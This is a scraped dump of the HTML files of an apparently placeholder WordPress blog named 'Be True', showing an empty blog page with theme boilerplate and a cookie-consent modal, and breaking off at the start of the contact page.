      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Close</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                            Necessary 
                        </a>
                    
                    <span class="cli-necessary-caption">Always Enabled</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                            Non-necessary 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked="">
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\slick.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\jquery.matchHeight.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\imagesloaded.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\packery.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\navigation.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\skip-link-focus-fix.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\custom.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\wp-includes\js\wp-embed.min.js?ver=5.4"></script>

</div></body>  
</html>
</file>

<file: w.php/blog/index.html>
﻿<!DOCTYPE html> <html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://l91tr.yilorp.space/xmlrpc.php">
	
<title>Blog &#8211; Be True</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com'>
<link rel='dns-prefetch' href='//s.w.org'>
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Feed" href="..\feed\index.rss">
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Comments Feed" href="..\comments\feed\index.rss">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/l91tr.yilorp.space\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="..\..\wp-includes\css\dist\block-library\style.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='wp-block-library-theme-css' href="..\..\wp-includes\css\dist\block-library\theme.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-css' href="..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-public.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href="..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-gdpr.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-google-fonts-css' href='https://fonts.googleapis.com/css?family=Kalam%7CMuli&#038;subset=latin%2Clatin-ext' type='text/css' media='all'>
<link rel='stylesheet' id='font-awesome-css' href="..\..\wp-content\themes\blogbee\assets\css\font-awesome.min.css?ver=4.7.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-theme-css-css' href="..\..\wp-content\themes\blogbee\assets\css\slick-theme.min.css?ver=v2.2.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-css-css' href="..\..\wp-content\themes\blogbee\assets\css\slick.min.css?ver=v1.8.0" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-blocks-css' href="..\..\wp-content\themes\blogbee\assets\css\blocks.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-style-css' href="..\..\wp-content\themes\blogbee\style.css?ver=5.4" type='text/css' media='all'>
<script type='text/javascript' src="..\..\wp-includes\js\jquery\jquery.js?ver=1.12.4-wp"></script>
<script type='text/javascript' src="..\..\wp-includes\js\jquery\jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"http:\/\/l91tr.yilorp.space\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="..\..\wp-content\plugins\cookie-law-info\public\js\cookie-law-info-public.js?ver=1.8.7"></script>
<link rel='https://api.w.org/' href="..\wp-json\index.json">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="..\..\xmlrpc.xml?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="..\..\wp-includes\wlwmanifest.xml"> 
<meta name="generator" content="WordPress 5.4">
<link rel="canonical" href="index.html">
<link rel='shortlink' href="https://l91tr.yilorp.space/w.php/?p=9">
<link rel="alternate" type="application/json+oembed" href="..\wp-json\oembed\1.0\embed-2.json?url=http%3A%2F%2Fl91tr.yilorp.space%2Fw.php%2Fblog%2F">
<link rel="alternate" type="text/xml+oembed" href="..\wp-json\oembed\1.0\embed-3.json?url=http%3A%2F%2Fl91tr.yilorp.space%2Fw.php%2Fblog%2F&#038;format=xml">
</head>

<body class="page-template-default page page-id-9 right-sidebar">
<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header nav-shrink" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="..\index.html" rel="home">  Be True</a>
                </h1>

                                    <p class="site-description">Thank you for reading fresh news</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <ul><li><a href="..\index.html">Home</a></li><li class="page_item page-item-7"><a href="..\about\index.html">About</a></li>
<li class="page_item page-item-9 current_page_item"><a href="index.html" aria-current="page">Blog</a></li>
<li class="page_item page-item-8"><a href="..\contact\index.html">Contact</a></li>
<li class="page_item page-item-3"><a href="..\privacy-policy\index.html">Privacy Policy</a></li>
</ul>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	        <div id="page-site-header" style="background-image: url('http://l91tr.yilorp.space/wp-content/themes/blogbee/assets/images/default-header.jpg');">
            <div class="overlay"></div>
            <header class='page-header'> 
                <div class="wrapper">
                    <h2 class="page-title">Blog</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class="page-section"><div class="wrapper page-section">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-9" class="post-9 page type-page status-publish hentry">
	<div class="entry-content">
		
	</div><!-- .entry-content -->

	</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->
	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h2 class="widget-title">About This Site</h2>			<div class="textwidget"><p>This may be a good place to introduce yourself and your site or include some credits.</p>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h2 class="widget-title">Find Us</h2>			<div class="textwidget"><p><strong>Address</strong><br>
123 Main Street<br>
New York, NY 10001</p>
<p><strong>Hours</strong><br>
Monday&ndash;Friday: 9:00AM&ndash;5:00PM<br>
Saturday &amp; Sunday: 11:00AM&ndash;3:00PM</p>
</div>
		</aside>	</aside><!-- #secondary -->
</div>
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">        <div class="site-info">
                        <div class="wrapper">
                <span class="copy-right">Copyright &copy; All rights reserved.Theme BlogBee by <a target="_blank" rel="designer" href="http://sensationaltheme.com/">Sensational Theme</a></span>
            </div> 
        </div> <!-- site generator ends here -->
        
    		</footer><div id="cookie-law-info-bar"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' tabindex='0' class="cli_settings_button" style="margin:5px 20px 5px 20px;">Cookie settings</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Close</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                            Necessary 
                        </a>
                    
                    <span class="cli-necessary-caption">Always Enabled</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                            Non-necessary 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked="">
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\slick.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\jquery.matchHeight.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\imagesloaded.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\packery.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\navigation.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\skip-link-focus-fix.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\wp-content\themes\blogbee\assets\js\custom.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\..\wp-includes\js\wp-embed.min.js?ver=5.4"></script>

</div></body>  
</html>
</file>

<file: w.php/contact/index.html>
﻿<!DOCTYPE html> <html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://l91tr.yilorp.space/xmlrpc.php">
	
<title>Contact &#8211; Be True</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com'>
<link rel='dns-prefetch' href='//s.w.org'>
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Feed" href="..\feed\index.rss">
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Comments Feed" href="..\comments\feed\index.rss">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/l91tr.yilorp.space\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
